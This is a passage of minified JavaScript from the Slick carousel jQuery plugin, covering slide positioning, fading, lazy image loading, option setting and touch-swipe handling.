e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var n=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,o,a=this,s=0;return a.slideOffset=0,i=a.$slides.first().outerHeight(!0),!0===a.options.infinite?(a.slideCount>a.options.slidesToShow&&(a.slideOffset=a.slideWidth*a.options.slidesToShow*-1,o=-1,!0===a.options.vertical&&!0===a.options.centerMode&&(2===a.options.slidesToShow?o=-1.5:1===a.options.slidesToShow&&(o=-2)),s=i*a.options.slidesToShow*o),a.slideCount%a.options.slidesToScroll!=0&&e+a.options.slidesToScroll>a.slideCount&&a.slideCount>a.options.slidesToShow&&(e>a.slideCount?(a.slideOffset=(a.options.slidesToShow-(e-a.slideCount))*a.slideWidth*-1,s=(a.options.slidesToShow-(e-a.slideCount))*i*-1):(a.slideOffset=a.slideCount%a.options.slidesToScroll*a.slideWidth*-1,s=a.slideCount%a.options.slidesToScroll*i*-1))):e+a.options.slidesToShow>a.slideCount&&(a.slideOffset=(e+a.options.slidesToShow-a.slideCount)*a.slideWidth,s=(e+a.options.slidesToShow-a.slideCount)*i),a.slideCount<=a.options.slidesToShow&&(a.slideOffset=0,s=0),!0===a.options.centerMode&&a.slideCount<=a.options.slidesToShow?a.slideOffset=a.slideWidth*Math.floor(a.options.slidesToShow)/2-a.slideWidth*a.slideCount/2:!0===a.options.centerMode&&!0===a.options.infinite?a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)-a.slideWidth:!0===a.options.centerMode&&(a.slideOffset=0,a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)),t=!1===a.options.vertical?e*a.slideWidth*-1+a.slideOffset:e*i*-1+s,!0===a.options.variableWidth&&(n=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow),t=!0===a.options.rtl?n[0]?-1*(a.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===a.options.centerMode&&(n=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow+1),t=!0===a.options.rtl?n[0]?-1*(a.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(a.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(o,a){if(a.offsetLeft-i+e(a).outerWidth()/2>-1*n.swipeLeft)return t=a,!1}),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var o=n.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==o){var a="slick-slide-control"+t.instanceUid+o;e("#"+a).length&&e(this).attr({"aria-describedby":a})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var a=n[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+a,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,a=o+t.options.slidesToShow;o<a;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,n,o=this;function a(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),a=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){n&&(t.attr("srcset",n),a&&t.attr("sizes",a)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,i])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},s.src=i})}if(!0===o.options.centerMode?!0===o.options.infinite?n=(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(i>0&&i--,n<=o.slideCount&&n++)),t=o.$slider.find(".slick-slide").slice(i,n),"anticipated"===o.options.lazyLoad)for(var s=i-1,r=n,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)s<0&&(s=o.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(r)),s--,r++;a(t),o.slideCount<=o.options.slidesToShow?a(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?a(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&a(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,o,a,s,r=this,l=e("img[data-lazy]",r.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),a=i.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),a&&i.attr("sizes",a)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,i,n]),r.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,i,n]),r.progressiveLazyLoad())},s.src=n):r.$slider.trigger("allImagesLoaded",[r])},t.prototype.refresh=function(t){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,o=this,a=o.options.responsive||null;if("array"===e.type(a)&&a.length){for(t in o.respondTo=o.options.respondTo||"window",a)if(n=o.breakpoints.length-1,a.hasOwnProperty(t)){for(i=a[t].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=a[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(n,o){t=i.slideWidth*n*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,o,a,s=this,r=!1;if("object"===e.type(arguments[0])?(n=arguments[0],r=arguments[1],a="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?a="responsive":void 0!==arguments[1]&&(a="single")),"single"===a)s.options[n]=o;else if("multiple"===a)e.each(n,function(e,t){s.options[e]=t});else if("responsive"===a)for(i in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[i])}r&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,o,a=this;if(i=a.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),a.$slides.eq(e).addClass("slick-current"),!0===a.options.centerMode){var s=a.options.slidesToShow%2==0?1:0;t=Math.floor(a.options.slidesToShow/2),!0===a.options.infinite&&(e>=t&&e<=a.slideCount-1-t?a.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=a.options.slidesToShow+e,i.slice(n-t+1+s,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-a.options.slidesToShow).addClass("slick-center"):e===a.slideCount-1&&i.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=a.slideCount-a.options.slidesToShow?a.$slides.slice(e,e+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=a.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=a.slideCount%a.options.slidesToShow,n=!0===a.options.infinite?a.options.slidesToShow+e:e,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-e<a.options.slidesToShow?i.slice(n-(a.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==a.options.lazyLoad&&"anticipated"!==a.options.lazyLoad||a.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-n;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<n+o.slideCount;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var n,o,a,s,r,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,r=c.getLeft(n),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),a=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(a),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(r,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0?!1===o.options.rtl?"left":"right":n<=360&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,o,a,s,r=this;return a=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||r.scrolling||a&&1!==a.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==a?a[0].pageX:e.clientX,r.touchObject.curY=void 0!==a?a[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&s>4?(r.scrolling=!0,!1):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=s),i=r.swipeDirection(),void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&(r.swiping=!0,e.preventDefault()),o=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(o=r.touchObject.curY>r.touchObject.startY?1:-1),n=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(n=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=t+n*o:r.swipeLeft=t+n*(r.$list.height()/r.listWidth)*o,!0===r.options.verticalSwiping&&(r.swipeLeft=t+n*o),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 